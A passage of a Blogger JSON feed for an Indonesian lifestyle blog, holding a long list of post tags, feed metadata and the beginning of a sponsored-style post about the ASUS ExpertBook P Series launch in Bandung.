Diaries"},{"term":"Workshop"},{"term":"Yogyakarta"},{"term":"Youtube"},{"term":"Zalora"},{"term":"comic"},{"term":"edukasi"},{"term":"hobi"},{"term":"jam dinding"},{"term":"kado ulang tahun"},{"term":"properti"},{"term":"#4GinAja"},{"term":"#GoForIt"},{"term":"#HappyBlogging"},{"term":"#KejarMimpi"},{"term":"#LFAAPADETIK2024"},{"term":"#UninstallKhawatir"},{"term":"1984"},{"term":"27 Maret"},{"term":"4G LTE"},{"term":"5 Jenis Suvenir Perusahaan Favorit"},{"term":"5 Mainan Rumahan Era 90an"},{"term":"5 Manfaat Berkomunitas"},{"term":"5 jenis oleh-oleh paling favorit"},{"term":"6 Alasan Pentingnya Mendokumentasikan Acara"},{"term":"60 Tahun CIMB Niaga Kumpul Bareng Komunitas"},{"term":"9 Alasan Mengapa Kamu Mesti Menginap di House of Chandra 1 Saat Berkunjung ke Yogyakarta"},{"term":"@hurufkecil"},{"term":"AADC"},{"term":"AADC 2"},{"term":"AC Daikin ½ PK"},{"term":"AIDS"},{"term":"ASEAN Blogger Festival Indonesia 2013"},{"term":"ATM"},{"term":"Aa"},{"term":"Aan Mansyur"},{"term":"Ada Apa Dengan Cinta2?"},{"term":"Ada Apa Dengan Cinta?"},{"term":"Adrenalin"},{"term":"Ahlinya Panas Dalam"},{"term":"Ajinomoto."},{"term":"Alfamart"},{"term":"Alina"},{"term":"Amanda Brownies"},{"term":"Amplop Angpao"},{"term":"Anak Muda"},{"term":"Anak pertama"},{"term":"Andromax 4G"},{"term":"Andromax A"},{"term":"Andromax B"},{"term":"Andromax E2"},{"term":"Andromax Q"},{"term":"Andromax R2"},{"term":"Andromax T"},{"term":"Andromax Tab 8.0"},{"term":"Apa cita-citamu?"},{"term":"Apel Sore Mentransmisikan Visi Misi"},{"term":"Aplikasi Detikcom"},{"term":"Ardhia Pramesti Regita Larasati"},{"term":"Argun DEWA SEO"},{"term":"Arti Kebanggaan"},{"term":"Asean Blogger"},{"term":"Asuransi Rumah"},{"term":"Athaya"},{"term":"Audisi Buku"},{"term":"Audisi Buku Antologi Anak Kembar"},{"term":"Ayah"},{"term":"BASRENG: Buka Puasa Bareng Blogger Bandung dan Kaos Gurita"},{"term":"Babad Kopi Parahyangan"},{"term":"Bahasa Inggris"},{"term":"Baratayuda"},{"term":"Barongsai"},{"term":"Basic Manual Brewing Class"},{"term":"Batu Karas"},{"term":"Beauty and the Beast"},{"term":"Beethoven Virus"},{"term":"Belahan Jiwa"},{"term":"Belajar Memilah Sampah Organik dan Nonorganik dari Iklan Layanan Masyarakat Tolak Linu Herbal"},{"term":"Belanja"},{"term":"Belanja Lebih Hemat"},{"term":"Belanja Online"},{"term":"Beloved"},{"term":"Berburu Musik Kekinian di Aplikasi LangitMusik"},{"term":"Besti Rahulasmoro"},{"term":"Beverly Hills 90210"},{"term":"Bintang Lestada"},{"term":"Bio Oil"},{"term":"Biografi"},{"term":"Biola"},{"term":"Black Friday"},{"term":"Blanja.com"},{"term":"Blog Competition"},{"term":"Blog Competition #Generasi4G Day Bandung"},{"term":"Blog Vaganza"},{"term":"Blogger Bicara with All New Scoopy eSP"},{"term":"Blogger Bicara with All New Scoopy eSP dan Diana Rikasari"},{"term":"Blogger Camp 2015"},{"term":"Body Rafting"},{"term":"Bonni Rambatan"},{"term":"Book Launch"},{"term":"Books Audition"},{"term":"Bosan"},{"term":"Budaya"},{"term":"Bukan Surat Cinta"},{"term":"Buktikan Seberapa Semangat Soempah Pemoedamu lewat Zavenza Photo Contest!"},{"term":"Buku Sukses Membangun Toko Online"},{"term":"Bulan Puasa"},{"term":"CH. Evaliana"},{"term":"Cafepreneurship"},{"term":"Candi Prambanan"},{"term":"Cap Kaki Tiga"},{"term":"Cara Efektif Mengecilkan Perut"},{"term":"Cara Memasukan Data Buku Secara Manual ke GoodReads"},{"term":"Cara Sederhana Mengurangi Sampah"},{"term":"Carolina Ratri"},{"term":"Carson McCullers"},{"term":"Catatan Akhir Tahun 2015: Merayakan Kesadaran"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 1"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 2"},{"term":"Catch-22"},{"term":"Cave Tubing"},{"term":"Celia dan Gelas-gelas di Kepalanya"},{"term":"Cermati.com"},{"term":"Chazky Hara"},{"term":"Chibi Publisher"},{"term":"Cinta Buta"},{"term":"Cinta Sebaiknya Buta"},{"term":"Coffee Tour 2: Perkebunan Kopi Sukamakmur"},{"term":"Connecting the Dots"},{"term":"Cosplay the Series"},{"term":"Cover Hujan sepatu"},{"term":"Creative content"},{"term":"Cryptocurrency"},{"term":"Cupping for Professional"},{"term":"D.H. Lawrence"},{"term":"DF Clinic Diary: Jenis Kulit dan Perawatannya"},{"term":"DF Clinic Diary: Konsultasi dan Perawatan Kulit"},{"term":"DF Clinic Diary: Mekanisme Perawatan dan Pengobatan Kulit Wajah"},{"term":"DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser"},{"term":"DF Clinic Diary: Mikrodemabrasi dan Facial Oxygen"},{"term":"DF Clinic Diary: Tetap Muda dan Bebas Jerawat dengan Pola Hidup Sehat"},{"term":"DF Clinic: Kenali Masalah Kulitmu"},{"term":"Daftar Seserahan Dalam Adat Sunda"},{"term":"Daftar seserahan"},{"term":"Danau Kembar Tamblingan"},{"term":"Death Comes For The Archbishop"},{"term":"Dendam"},{"term":"Dewa Kematian"},{"term":"Diana Rikasari"},{"term":"Discover Your Happy Skin"},{"term":"Disi"},{"term":"Ditjen Administrasi Hukum Umum"},{"term":"Do and Don’t Saat Ngabuburit"},{"term":"Doa"},{"term":"Dokumentasi Acara"},{"term":"Dongeng"},{"term":"Drama Korea"},{"term":"Dress Putih"},{"term":"El-Carronte"},{"term":"Elizabeth Bowen"},{"term":"Ellips Vitamin Rambut"},{"term":"Elsiana Inda Putri Maharani"},{"term":"Ernest Hemingway"},{"term":"Etika menggunakan ATM"},{"term":"Eva dan Evi"},{"term":"Everlasting Wedding Organizer"},{"term":"Ezbuy Indonesia"},{"term":"F. Scott Fitzgerald"},{"term":"Facebook Warung Blogger"},{"term":"Fanpage Warung Blogger"},{"term":"Farm Freenzy"},{"term":"Fase Menulis SUrat Cinta"},{"term":"Fashion Anak"},{"term":"Ferdianto"},{"term":"Festival Istimewa dari Purwakarta"},{"term":"Festival Kota Bandung"},{"term":"Fiersa Besari"},{"term":"Film 3 Dara 2"},{"term":"Film I Am Hope"},{"term":"Film Jokowi"},{"term":"Film La Tahzan"},{"term":"Film Moga Bunda Disayang Allah"},{"term":"Film My Generation"},{"term":"Film Preman Pensiun"},{"term":"Film Wanita Tetap Wanita"},{"term":"Film “Ada Apa Dengan Cinta?” Dan Gaya Hidup"},{"term":"Flat Shoes"},{"term":"Floating Market Lembang"},{"term":"Food Styling"},{"term":"Foto"},{"term":"Friday the 13th"},{"term":"Friday the 13th the Series"},{"term":"Frozen Air Mineral"},{"term":"Fun Blogging 6"},{"term":"Fun Blogging 6: No Blog No Dream"},{"term":"GO-BOX Solusi Jasa Pindahan di Bandung"},{"term":"GO-MASSAGE"},{"term":"GOJEK"},{"term":"Gadis Kecil dan Sang Ratu"},{"term":"Game"},{"term":"Garment stuff"},{"term":"Gary Blauman"},{"term":"Gathering Perdana Komunitas Twins Universe"},{"term":"GayaGay"},{"term":"Gebyar Tahapan BCA"},{"term":"Gebyar Tahapan BCA Augmented Reality Competition"},{"term":"George Orwell"},{"term":"Gerakan Menulis Nusantara"},{"term":"Giat"},{"term":"Gitar"},{"term":"Giveaway"},{"term":"Giveaway Remedy"},{"term":"Go-Box"},{"term":"Go-Jek"},{"term":"GoClean"},{"term":"Goa Sinjang Lawang"},{"term":"Gratis Nomor Cantik 10 Digit Harga Selangit Dari XL"},{"term":"Grey dan Jingga"},{"term":"Guest House Yogyakarta"},{"term":"Gunung Geulis"},{"term":"HOW I MET YOUR MOTHER"},{"term":"Hair Dryer"},{"term":"Haji"},{"term":"Handphone"},{"term":"Hanya satu pertemuan"},{"term":"Harbolnas"},{"term":"Harga Bikin Senang"},{"term":"Hari Istimewa"},{"term":"Henderson the Rain King. Saul Bellow"},{"term":"Henry James"},{"term":"Hisense PureShot+"},{"term":"Histeria Hari Blogger Nasional"},{"term":"Hobby"},{"term":"Home Garden"},{"term":"Honda Scoopy eSP"},{"term":"Hotel di Bandung"},{"term":"House of Chandra"},{"term":"Hujan"},{"term":"Hunter"},{"term":"Hyperdrive Clothing"},{"term":"I Am Hope: Ikuti Jalan Kebahagiaanmu"},{"term":"Ima Rachmawati"},{"term":"Imlek"},{"term":"Impian"},{"term":"In The Name O(f)f Love"},{"term":"IndiHome Internet Fiber"},{"term":"IndiHome Triple Play"},{"term":"Indonesian Create"},{"term":"Indosat"},{"term":"Indosat Super 4G LTE: Jaringan Terluas Tercepat"},{"term":"Industri Konten"},{"term":"Informasi Promo Alfamart Terbaru Lengkap"},{"term":"Inovasi-inovasi Mozilla Firefox"},{"term":"Invisible Man"},{"term":"Jack Kerouac"},{"term":"Jakarta - Bandung - Jogja"},{"term":"Jaket"},{"term":"Jangan Bersedih"},{"term":"Jean Rhys"},{"term":"Jejak-jejak"},{"term":"Jenuh"},{"term":"Jilbab Instan"},{"term":"Jogja"},{"term":"Jogjakarta"},{"term":"Jokowi"},{"term":"Joseph Heller"},{"term":"Jumpsuit"},{"term":"K-Vit C plus Teavigo"},{"term":"KEB di mataku"},{"term":"KWSI"},{"term":"Kakakku yang Kedua"},{"term":"Kakakku yang tertua"},{"term":"Kambar LDR"},{"term":"Kambing dan Secangkir Kopi"},{"term":"Kantong koin"},{"term":"Karma"},{"term":"Karma Tak Pernah Salah Alamat"},{"term":"Karma baik"},{"term":"Karma buruk"},{"term":"Kartu Kredit"},{"term":"Karya yang serius dan tidak"},{"term":"Kebiasaan"},{"term":"Kelas Creative Writing di Roadshow Edukatif Blog Vaganza"},{"term":"Kelas Dasar Seduh Manual"},{"term":"Kelas Keuangan Kedai Kopi"},{"term":"Kelas Sensory"},{"term":"Kelas Uji Citarasa Dasar"},{"term":"Kemalasan"},{"term":"Kemeja"},{"term":"Kesehatan"},{"term":"Kesehatan Mental"},{"term":"Kesenian"},{"term":"Kesetiaan"},{"term":"Kid Fashion"},{"term":"Kiki Zakiyah"},{"term":"Kirab Budaya Cap Go Meh"},{"term":"Kisah Sederhana Kita"},{"term":"Kita Memang Bukan Kembaran Sempurna"},{"term":"Klik Soreang"},{"term":"Koboy Kampus"},{"term":"Komunitas Mozilla ID"},{"term":"Komunitas TwiVers"},{"term":"Komunitas Twins Universe: Komunitas Buat Anak Kembar dan Nonkembar"},{"term":"Konperensi Asia Afrika dan Foto Kekinian"},{"term":"Koperasi Digital"},{"term":"Kostum dan Makeup"},{"term":"Kota"},{"term":"Kota tempat bertumbuh"},{"term":"Kreatif Dalam Kata-kata"},{"term":"Kredit Multi Guna"},{"term":"Kredit Multi Guna Solusi Membuka Usaha"},{"term":"Kucing Kampung"},{"term":"Kuku Bima Ener-G! Luncurkan Iklan Layanan Masyarakat Terbaru"},{"term":"Kuliner Bandung"},{"term":"Kumpulan Cerpen"},{"term":"Kumpulan Cerpen Pilihan #KampusFiksiEmas 2016"},{"term":"Kumpulan Puisi"},{"term":"Kung Fu"},{"term":"Kung Fu Run"},{"term":"Kurbanesia"},{"term":"Kurt Vonnegut"},{"term":"LAYARIA NETWORK"},{"term":"Langit Musik"},{"term":"LangitMusik"},{"term":"Laptop"},{"term":"Launching CineUs"},{"term":"Launching buku"},{"term":"Laura \u0026 Marsha"},{"term":"Layaria"},{"term":"Lebih Dinamis Bersama Smartphone OPPO R7S"},{"term":"Lelaki paling lelaki"},{"term":"Lenny Mutiawati"},{"term":"Lenovo A6010"},{"term":"Lenovo A6010: Ponsel Pintar Buat Gamers"},{"term":"Lepaskunci.com"},{"term":"Lepaskunci.com: Rental Mobil dan Driver Jadi Mudah!"},{"term":"Liga Sepak Bola Berjenjang Piala Menpora 2019"},{"term":"Light in August"},{"term":"Lineation Centre"},{"term":"Lingkungan"},{"term":"Liong"},{"term":"Lokasi Pre-Wedding"},{"term":"Lombok"},{"term":"Long Distance Relationship"},{"term":"Lovediction"},{"term":"Mahabaratha"},{"term":"Mainmonolog"},{"term":"Makanan Kucing"},{"term":"Malaikat pencabut nyawa"},{"term":"Malam Renungan AIDS Nusantara"},{"term":"Malas"},{"term":"Marshmallow"},{"term":"Mask for Bikers"},{"term":"Masker Wajah"},{"term":"Massage Bandung"},{"term":"Mau Pergi Naik Haji? Lakukan 6 Tips Ini Minimal 30 Hari"},{"term":"Melebur Kenangan"},{"term":"Melukis dan Menulis"},{"term":"Memendam Dendam"},{"term":"Mencari Mobil Impian di Portal Mobil123.com"},{"term":"Meningitis"},{"term":"Menuju Puncak"},{"term":"Menumbuhkan Kesadaran Massal Masyarakat Peduli Lingkungan"},{"term":"Menunggu"},{"term":"Mikrijem"},{"term":"Mira Dewi Kania"},{"term":"Mirima Puspa Sari"},{"term":"Miruku"},{"term":"Misi"},{"term":"Miura"},{"term":"Mobil Incaranmu Ada di Mobil123.com!"},{"term":"Momen"},{"term":"Money Detector"},{"term":"Monolog"},{"term":"Mozilla Firefox"},{"term":"Mudik"},{"term":"Mudik Gratis Sidomuncul 2016 dan Edukasi Kepedulian Lingkungan"},{"term":"Muesum Tubuh"},{"term":"Munduk"},{"term":"Mungare Mike"},{"term":"Mungkinkah?"},{"term":"Musim Timur"},{"term":"My Digital Business: Sociopreneurship Tukar Barang"},{"term":"MyRepublic"},{"term":"Native Son"},{"term":"Natur-E Pink Pomelo hand body lotion"},{"term":"News"},{"term":"Ngabuburit"},{"term":"Ngopi Asyik Bareng Blogger"},{"term":"Nonfiksi"},{"term":"Novel Remedy"},{"term":"Novel Slaughterhouse-Five"},{"term":"Novel The Heart Is A Lonely Hunter"},{"term":"Novel The Way Of All Flesh"},{"term":"Novel The Wings of the Dove"},{"term":"OPPO R7S"},{"term":"Oleh-oleh hampers Trend Warna Sariayu 2017 Inspirasi Gili Lombok"},{"term":"On the Road"},{"term":"Oppo F7"},{"term":"Oshin"},{"term":"Outback Steakhouse"},{"term":"Paket Rame Super Internet Termurah Telkomsel"},{"term":"Panah pasopati"},{"term":"Pancasila"},{"term":"Panggung"},{"term":"Pantai Papuma"},{"term":"Papa"},{"term":"Parade Para Monster"},{"term":"Parfum"},{"term":"Parfum Gue"},{"term":"Parfum Gue Pertama di Dunia Menciptakan Parfum Sesuai Karaktermu"},{"term":"Parfum Karakter"},{"term":"Parfum Personal"},{"term":"Pasarpolis.com"},{"term":"Passion"},{"term":"Pastikan Yang Benar"},{"term":"Pawai Obor Jakarta"},{"term":"Pawai Obor Pangkalpinang"},{"term":"Paxel"},{"term":"Payung"},{"term":"Penerbit"},{"term":"Penerbit Mizan"},{"term":"Penumbuh Rambut"},{"term":"Peralatan Wajib Saat Musim Hujan"},{"term":"Perang Raja-raja"},{"term":"Percetakan"},{"term":"Percintaan"},{"term":"Perempuan bermata besar"},{"term":"Perempuan dan Pemanfaatan Internet"},{"term":"Perihal Rahasia"},{"term":"Perjalanan"},{"term":"Perkebunan Kopi Tanjungsari"},{"term":"Perkebunan Teh"},{"term":"Perkebunan Teh Taraju"},{"term":"Persahabatan Cewek dan Cowok"},{"term":"Pertunjukan Monolog"},{"term":"Pertunjukan Tari"},{"term":"Petani"},{"term":"Petualangan Body Rafting di Sungai Citumang"},{"term":"Petualangan Test Drive 4G LTE Advanced Smartfren di Bandung"},{"term":"Petualangan di Goa Sinjang Lawang"},{"term":"Photo Contest"},{"term":"Pijat"},{"term":"Piknik"},{"term":"Pinjaman KTA"},{"term":"Polling Anugerah Pembaca Indonesia 2014: Longlist Tahap II"},{"term":"Portal"},{"term":"Pos Cinta"},{"term":"Problem"},{"term":"Produk rajutan"},{"term":"Program 4R"},{"term":"Promo Kartu Kredit Panin"},{"term":"Prompt #14"},{"term":"Prompt #16"},{"term":"Prompt #17"},{"term":"Prompt #18"},{"term":"Prompt #20"},{"term":"Prompt #21"},{"term":"Prompt #23"},{"term":"Prompt #29"},{"term":"Prompt#38"},{"term":"Prosesi Siraman Dalam Adat Sunda"},{"term":"Punakawan"},{"term":"Puncak"},{"term":"Pusat Penelitian Kopi dan Kakao Indonesia"},{"term":"Putri Rasi dari Negeri Cinta"},{"term":"Quantum Leap"},{"term":"Queen Bee Syndrome"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 1"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 2"},{"term":"Rain Cover"},{"term":"Raincoat"},{"term":"Raja"},{"term":"Ralph Ellison"},{"term":"Ramadhan"},{"term":"Rambut Rusak"},{"term":"Rasi Kautsar"},{"term":"Ratu"},{"term":"Rayakan Setiap Moment Bersama GebyAR Tahapan BCA"},{"term":"ReCharge"},{"term":"Rectoverso"},{"term":"Recycle"},{"term":"Reduce"},{"term":"Refer Get Money"},{"term":"Reflexology"},{"term":"Rekam Jejak Syukuran 4 Tahun Warung Blogger"},{"term":"Rekening Ponsel"},{"term":"Rekening Ponsel CIMB Niaga"},{"term":"Replace"},{"term":"Resensi Buku"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 1"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 2"},{"term":"Retail Bandung"},{"term":"Reuse"},{"term":"Review Ellips Hair Vitamin"},{"term":"Review Hair Vitamin"},{"term":"Reviewer"},{"term":"Revolusi Fashion 2015"},{"term":"Ricard Wright"},{"term":"Rio Febrian"},{"term":"Riset Makin Sempurna dengan Hisense Pureshot+"},{"term":"Romantisme Love 15 Rio Febrian Romantic Concert"},{"term":"Romeo dan Juliet"},{"term":"Rumah"},{"term":"Rumah Cantik K-Link"},{"term":"Rumah Cemara"},{"term":"SEO"},{"term":"SMP Tunas Unggul"},{"term":"Sahabat Baru itu Bernama Jam Dinding"},{"term":"Sahabat Setia"},{"term":"Sahabat dan Rekan Kerja"},{"term":"Sahabatku Seorang Petani"},{"term":"Salju"},{"term":"Samuel Butler"},{"term":"Sandiwara"},{"term":"Sang Pembaharu"},{"term":"Sariayu"},{"term":"Sassy Classy"},{"term":"Saved by the Bell"},{"term":"Sejarah"},{"term":"Sekelumit Cerita di Taman Bungkul Surabaya"},{"term":"Sekolah"},{"term":"Selagi Menunggu"},{"term":"Selamat Ulang Tahun"},{"term":"Selingkuh"},{"term":"Selir"},{"term":"Sell Your Soul"},{"term":"Seni Bandung #1"},{"term":"Sensory Class"},{"term":"Sepaket Rindu Tiba"},{"term":"Sepasang Sepatu Tua Dalam Lemari Kayu"},{"term":"Sepasang Tua"},{"term":"Sepatu Kaca"},{"term":"Sepatu Kets"},{"term":"Sepatu kets wanita"},{"term":"Seri Novel Dunia: Catch-22 Karya Joseph Heller"},{"term":"Seri Novel Dunia: Death Comes For The Archbishop Karya Willa Cather"},{"term":"Seri Novel Dunia: Henderson The Rain King Karya Saul Bellow"},{"term":"Seri Novel Dunia: Light in August Karya William Faulkner"},{"term":"Seri Novel Dunia: Slaughterhouse-Five Karya Kurt Vonnegut"},{"term":"Seri Novel Dunia: Tender is the Night karya F. Scott Fitzgerald"},{"term":"Seri Novel Dunia: The Death Of The Heart Karya Elizabeth Bowen"},{"term":"Seri Novel Dunia: The Moviegoer Karya Walker Percy"},{"term":"Seri Novel Dunia: The Way Of All Flesh Karya Samuel Butler"},{"term":"Seri Novel Dunia: The Wings Of The Dove Karya Henry James"},{"term":"Seri Novel Dunia: Wide Sargasso Sea Karya Jean Rhys"},{"term":"Serial Anak-anak Tahun 90an – 2000an"},{"term":"Serial Cantik"},{"term":"Serial Mandarin Tahun 90an – 2000an"},{"term":"Serial TV Beauty and the Beast"},{"term":"Serial TV Beverly Hills 90210"},{"term":"Serial TV Buffy The Vampire Slayer"},{"term":"Serial TV Charmed"},{"term":"Serial TV Dr. Quinn Medicine Woman"},{"term":"Serial TV Highlander"},{"term":"Serial TV Hunter"},{"term":"Serial TV I Dream of Jeannie"},{"term":"Serial TV Oshin"},{"term":"Serial TV Out Of This World"},{"term":"Serial TV Quantum Leap"},{"term":"Serial TV Saved by the Bell"},{"term":"Serial TV Star Trek: The Next Generation"},{"term":"Serial TV Superboy"},{"term":"Serial TV The Cosby Show"},{"term":"Serial TV The Flash"},{"term":"Serial TV The X Files"},{"term":"Serial TV Time Trax"},{"term":"Serial TV Twin Peaks"},{"term":"Serial Tv Freddy's Nightmares"},{"term":"Serial Tv MacGyver"},{"term":"Serial anak-anak"},{"term":"Seribu Impian"},{"term":"Seserahan"},{"term":"Sewasewa Mobile Apps"},{"term":"Shandy Gasella"},{"term":"Share Posting"},{"term":"Shop and Drive"},{"term":"Shopious"},{"term":"Shopious: Media Iklan Toko Online"},{"term":"Siraman"},{"term":"Situs Astana Gede Bagian 1"},{"term":"Situs Astana Gede Bagian 2"},{"term":"Situs online store"},{"term":"Small Wonder"},{"term":"Small Wonder Tv Series"},{"term":"Smart Blogger"},{"term":"Smart Watch Z9"},{"term":"Smartfren Andromax G2 Touch QWERTY"},{"term":"Smartfren Andromax Q"},{"term":"Sole Mate"},{"term":"Sons and Lovers"},{"term":"Sosiodrama Gema Gempita Kemerdekaan Bagian 2"},{"term":"Sosiodrama: Gema Gempita Kemerdekaan Bagian 1"},{"term":"Souvenir Pernikahan"},{"term":"Spa Bandung"},{"term":"Steak Maranggi Festival"},{"term":"Stimuno"},{"term":"Strategi Mewarkan Naskah ke Penerbit"},{"term":"Stretch marks"},{"term":"Studio Tari Indrawati Lukman"},{"term":"Sumur Ingatan"},{"term":"Sungai Citumang"},{"term":"Super 4G LTE"},{"term":"Surabaya"},{"term":"Surat Untuk Sandy Gasella"},{"term":"Suvenir Perusahaan"},{"term":"Sweta Kartika"},{"term":"TBI"},{"term":"Tak Ada Dua Raja Dalam Satu Negara"},{"term":"Taman Begonia \"Glory\""},{"term":"Taman Bungkul"},{"term":"Tanjung Sari"},{"term":"Taraju"},{"term":"Tas Cowok"},{"term":"Tas Winchester"},{"term":"Tas Winchester: Kualitas Garang"},{"term":"Tasikmalaya"},{"term":"Teka-teki"},{"term":"Teknologi VoLTE Dari Smartfren Untuk Generasi Makin Kreatif #Generasi4G"},{"term":"Telenovela"},{"term":"Telenovela Brazil"},{"term":"Telenovela Direito de Amar (The Right to Love)"},{"term":"Telenovela Tahun 90an – 2000an"},{"term":"Telkom Speedy"},{"term":"Telkomsel"},{"term":"Tempat Nongkrong"},{"term":"Tender is the Night"},{"term":"Tentang Ingatan"},{"term":"Terapkan Belanja Hemat Ala Ibu Rumah Tangga Pintar"},{"term":"Terinspirasi Sosok Kusrin"},{"term":"The Art of Storytelling Part 1"},{"term":"The Art of Storytelling Part 2"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 1"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 2"},{"term":"The Death Of The Heart"},{"term":"The Flash"},{"term":"The Moviegoer"},{"term":"The Sun Also Rises"},{"term":"Thriller"},{"term":"Time Trax"},{"term":"Tips Cantik"},{"term":"Tips Menjadi Blogger Produktif"},{"term":"Tips Mudik Lebaran Tanpa Kendaraan Pribadi"},{"term":"To the Lighthouse"},{"term":"Tolak Linu Herbal Luncurkan Iklan Layanan Terbaru"},{"term":"Toni Morisson"},{"term":"Travelling Seru Bareng Aplikasi New Langit Musik"},{"term":"Tren model rambut wanita"},{"term":"Triv Pro"},{"term":"Tuan Penyair"},{"term":"Tutorial"},{"term":"Twins Universe"},{"term":"Twitter Warung Blogger"},{"term":"UKP PIP"},{"term":"Uber: Jasa Transportasi Berbasis Aplikasi"},{"term":"Underdog Kick Ass"},{"term":"UseeTV"},{"term":"Uzone"},{"term":"Uzone Stop Motion Competition 2017"},{"term":"Valentines"},{"term":"Video"},{"term":"Virginia Woolf"},{"term":"Vitalis Body Wash"},{"term":"Vitamin Rambut"},{"term":"Vivere Clothing"},{"term":"Vivo"},{"term":"Vivo V7+"},{"term":"Vizitrip"},{"term":"VoLTE"},{"term":"WIfi ID"},{"term":"Wahyu Aditya"},{"term":"Wakaf"},{"term":"Waktu"},{"term":"Walker Percy"},{"term":"Wedding Organizer"},{"term":"Wedges"},{"term":"Wide Sargasso Sea"},{"term":"Willa Cather"},{"term":"William Faulkner"},{"term":"Winchester"},{"term":"Windows Phone 8"},{"term":"Wirausaha Muda Mandiri"},{"term":"Wuling Motors"},{"term":"XL Future Leaders"},{"term":"XL Meluncurkan Program Ramadhan"},{"term":"XL Sukseskan Penyelenggaraan KAA"},{"term":"Yunis Kartika"},{"term":"Zavanza Photo Contest"},{"term":"aksesoris"},{"term":"artikel"},{"term":"asuransi"},{"term":"baju"},{"term":"berita"},{"term":"blender"},{"term":"bosse"},{"term":"cinta platonis"},{"term":"cita-cita"},{"term":"clutch"},{"term":"consultant"},{"term":"dompet"},{"term":"fashion Pria"},{"term":"gantungan kunci"},{"term":"gathering"},{"term":"hari kelahiran"},{"term":"hukum"},{"term":"iPrice"},{"term":"iPrice: Belanja Online Hemat dan Terpercaya"},{"term":"ingatan"},{"term":"kreator"},{"term":"mata"},{"term":"mata besar"},{"term":"miniatur"},{"term":"museum tubuh"},{"term":"neverland"},{"term":"olahraga"},{"term":"oleh-oleh"},{"term":"pecahan uang"},{"term":"penganan"},{"term":"personal literature"},{"term":"pie susu"},{"term":"portofolio"},{"term":"profesi"},{"term":"rekam jejak"},{"term":"riset"},{"term":"rutinitas"},{"term":"service motor"},{"term":"smartband"},{"term":"sponsor"},{"term":"sumur"},{"term":"tas wanita"},{"term":"tatakan gelas"},{"term":"tips memilih souvenir pernikahan"},{"term":"uang"},{"term":"wanita"},{"term":"womenpreneur"},{"term":"writing"}],"title":{"type":"text","$t":"My Fairytale My Tale"},"subtitle":{"type":"html","$t":"Merealitaskan dunia imajinasi, dunia tanpa batas. Mari berimajinasi bersama, dunia milik kita."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"648"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7120412376228257558"},"published":{"$t":"2025-12-09T23:30:00.003+07:00"},"updated":{"$t":"2025-12-10T00:48:49.302+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Techno"}],"title":{"type":"text","$t":"ASUS Expert Series Hadir di Bandung: Menjawab Tantangan Kerja Modern dengan Teknologi yang Tepercaya dan Tangguh!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w225-h400\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg\" title=\"ASUS-ExpertBook-P-Series\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman mencoba ASUS ExpertBook P Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESiapa yang hidupnya selalu berpacu dengan\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Edeadline\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E? Hidup bakalan 